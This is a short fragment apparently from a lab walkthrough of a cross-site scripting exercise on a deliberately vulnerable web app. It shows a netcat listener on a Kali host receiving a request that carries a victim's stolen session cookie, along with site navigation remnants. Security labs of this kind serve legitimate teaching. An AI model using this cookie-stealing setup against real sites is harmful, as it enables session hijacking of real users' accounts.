 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
└─$ nc -lvp 12345
listening on [any] 12345 ...
connect to [192.168.1.238] from kali.home [192.168.1.238] 44630
GET /?cookie=security%3Dlow%3B%20PHPSESSID%3D5f5eb34bdee4ac3cbf71658f3dc2cc03 HTTP/1.1
Host: 192.168.1.238:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.227/
Upgrade-Insecure-Requests: 1
Vulnerability
Home
Instructions